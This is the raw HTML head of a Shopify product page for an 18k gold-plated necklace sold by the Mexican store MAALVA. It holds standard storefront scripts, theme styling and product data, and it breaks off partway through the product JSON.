

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.maalva.mx/products/c6272-18k
body_size: 43205
content:
<!doctype html>
<html class="js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.maalva.mx/products/c6272-18k"><link rel="icon" type="image/png" href="//www.maalva.mx/cdn/shop/files/Captura_de_Pantalla_2024-06-19_a_la_s_9.15.31.png?crop=center&height=32&v=1718810173&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      C6272 18k.
 &ndash; MAALVA</title>

    
      <meta name="description" content="Material: Baño de oro 18k.">
    

    

<meta property="og:site_name" content="MAALVA">
<meta property="og:url" content="https://www.maalva.mx/products/c6272-18k">
<meta property="og:title" content="C6272 18k.">
<meta property="og:type" content="product">
<meta property="og:description" content="Material: Baño de oro 18k."><meta property="og:image" content="http://www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555">
  <meta property="og:image:secure_url" content="https://www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="134.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="C6272 18k.">
<meta name="twitter:description" content="Material: Baño de oro 18k.">


    <script src="//www.maalva.mx/cdn/shop/t/16/assets/constants.js?v=132983761750457495441727897672" defer="defer"></script>
    <script src="//www.maalva.mx/cdn/shop/t/16/assets/pubsub.js?v=158357773527763999511727897673" defer="defer"></script>
    <script src="//www.maalva.mx/cdn/shop/t/16/assets/global.js?v=88558128918567037191727897672" defer="defer"></script>
    <script src="//www.maalva.mx/cdn/shop/t/16/assets/details-disclosure.js?v=13653116266235556501727897672" defer="defer"></script>
    <script src="//www.maalva.mx/cdn/shop/t/16/assets/details-modal.js?v=25581673532751508451727897672" defer="defer"></script>
    <script src="//www.maalva.mx/cdn/shop/t/16/assets/search-form.js?v=133129549252120666541727897674" defer="defer"></script><script src="//www.maalva.mx/cdn/shop/t/16/assets/animations.js?v=88693664871331136111727897671" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="d43ymjb0pgmmt5omv1cj4i038kpj31">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/626917434/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="773e32559857243b960692de5b18247e">
<meta id="in-context-paypal-metadata" data-shop-id="626917434" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://www.maalva.mx/products/c6272-18k.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"773e32559857243b960692de5b18247e","betas":["rich-media-storefront-analytics"],"domain":"www.maalva.mx","predictiveSearch":true,"shopId":626917434,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "maalva.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"Dawn - v15","id":145621975255,"schema_name":"Dawn","schema_version":"15.1.0","theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.maalva.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.maalva.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.maalva.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//www.maalva.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//www.maalva.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//www.maalva.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//www.maalva.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/fbt.kaktusapp.com\/storage\/js\/kaktus_fbt-maalva.myshopify.com.js?ver=37\u0026shop=maalva.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":626917434,"offset":-21600,"reqid":"e1f0c1a1-6111-4403-8e1c-7c690d6a11a2-1769074165","pageurl":"www.maalva.mx\/products\/c6272-18k","u":"4da5a1d85e47","p":"product","rtyp":"product","rid":7644524183767};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.maalva.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.maalva.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.maalva.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.maalva.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.maalva.mx/cdn/shop/t/16/compiled_assets/scripts.js?v=5677"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.maalva.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.maalva.mx/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.maalva.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.maalva.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.maalva.mx/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.maalva.mx/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.maalva.mx/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.maalva.mx/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.maalva.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.maalva.mx/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}


      
        :root,
        .color-scheme-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 191,191,191;
        --color-shadow: 18,18,18;
        --color-button: 233,147,177;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 233,147,177;
        --color-link: 233,147,177;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 255,255,255;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-2 {
          --color-background: 243,243,243;
        
          --gradient-background: #f3f3f3;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 179,179,179;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 243,243,243;
        --color-secondary-button: 243,243,243;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 243,243,243;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(243 243 243);
      }
      
        
        .color-scheme-3 {
          --color-background: 36,40,51;
        
          --gradient-background: #242833;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 47,52,66;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 0,0,0;
        --color-secondary-button: 36,40,51;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 36,40,51;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(36 40 51);
      }
      
        
        .color-scheme-4 {
          --color-background: 233,147,177;
        
          --gradient-background: #e993b1;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 210,43,101;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 233,147,177;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 233,147,177;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(233 147 177);
      }
      
        
        .color-scheme-5 {
          --color-background: 51,79,180;
        
          --gradient-background: #334fb4;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 23,35,81;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 51,79,180;
        --color-secondary-button: 51,79,180;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 51,79,180;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(51 79 180);
      }
      

      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.0rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.1;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.0;
        --blog-card-shadow-opacity: 0.1;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.0rem;
        --blog-card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 0px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0px;

        --inputs-radius: 22px;
        --inputs-border-width: 4px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 26px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//www.maalva.mx/cdn/shop/t/16/assets/base.css?v=94266557971103095941727897671" rel="stylesheet" type="text/css" media="all" />
    <link rel="stylesheet" href="//www.maalva.mx/cdn/shop/t/16/assets/component-cart-items.css?v=123238115697927560811727897671" media="print" onload="this.media='all'">
      <link rel="preload" as="font" href="//www.maalva.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.maalva.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.maalva.mx/cdn/shop/t/16/assets/component-predictive-search.css?v=118923337488134913561727897671"
        media="print"
        onload="this.media='all'"
      ><script>
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/vo-product-options/blocks/embed-block/430cbd7b-bd20-4c16-ba41-db6f4c645164 --><script>var bcpo_product={"id":7644524183767,"title":"C6272 18k.","handle":"c6272-18k","description":"\u003cul\u003e\n\u003cli\u003eMaterial: Baño de oro 18k.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-12-07T12:18:34-06:00","created_at":"2022-05-16T13:51:39-05:00","vendor":"MAALVA","type":"Collar","tags":["baño de oro","chapa"],"price":13400,"price_min":13400,"price_max":13400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42761531457751,"title":"A","option1":"A","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"C6272 18k. - A","public_title":"A","options":["A"],"price":13400,"weight":30,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42761531490519,"title":"B","option1":"B","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"C6272 18k. - B","public_title":"B","options":["B"],"price":13400,"weight":30,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42761531523287,"title":"C","option1":"C","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"C6272 18k. - C","public_title":"C","options":["C"],"price":13400,"weight":30,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42761531556055,"title":"D","option1":"D","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"C6272 18k. - D","public_title":"D","options":["D"],"price":13400,"weight":30,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555","\/\/www.maalva.mx\/cdn\/shop\/products\/H08563cf406ed4bab9319da8ac85472b0G.jpg?v=1666038555","\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.26PM_1.jpg?v=1666038555","\/\/www.maalva.mx\/cdn\/shop\/products\/89-4pz-18k-_2.jpg?v=1666038853","\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.27PM_1.jpg?v=1666038853","\/\/www.maalva.mx\/cdn\/shop\/products\/89-4pz-18k-_3.jpg?v=1666038853","\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.28PM.jpg?v=1666038555","\/\/www.maalva.mx\/cdn\/shop\/products\/89-4pz-18k-_1.jpg?v=1666038555","\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.27PM.jpg?v=1666038555","\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.26PM.jpg?v=1666038555","\/\/www.maalva.mx\/cdn\/shop\/products\/89-4pz-18k-_5.jpg?v=1666038555"],"featured_image":"\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555","options":["Estilo"],"media":[{"alt":null,"id":30804326416599,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555","width":1600},{"alt":null,"id":29656299241687,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/H08563cf406ed4bab9319da8ac85472b0G.jpg?v=1666038555"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.maalva.mx\/cdn\/shop\/products\/H08563cf406ed4bab9319da8ac85472b0G.jpg?v=1666038555","width":1000},{"alt":null,"id":30804326252759,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.26PM_1.jpg?v=1666038555"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.26PM_1.jpg?v=1666038555","width":1600},{"alt":null,"id":29656299110615,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/89-4pz-18k-_2.jpg?v=1666038853"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.maalva.mx\/cdn\/shop\/products\/89-4pz-18k-_2.jpg?v=1666038853","width":1000},{"alt":null,"id":30804326318295,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.27PM_1.jpg?v=1666038853"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.27PM_1.jpg?v=1666038853","width":1600},{"alt":null,"id":29656299176151,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/89-4pz-18k-_3.jpg?v=1666038853"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.maalva.mx\/cdn\/shop\/products\/89-4pz-18k-_3.jpg?v=1666038853","width":1000},{"alt":null,"id":30804326383831,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.28PM.jpg?v=1666038555"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.28PM.jpg?v=1666038555","width":1600},{"alt":null,"id":29656299143383,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/89-4pz-18k-_1.jpg?v=1666038555"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.maalva.mx\/cdn\/shop\/products\/89-4pz-18k-_1.jpg?v=1666038555","width":1000},{"alt":null,"id":30804326351063,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.maalva.mx\/cdn\/shop\/products\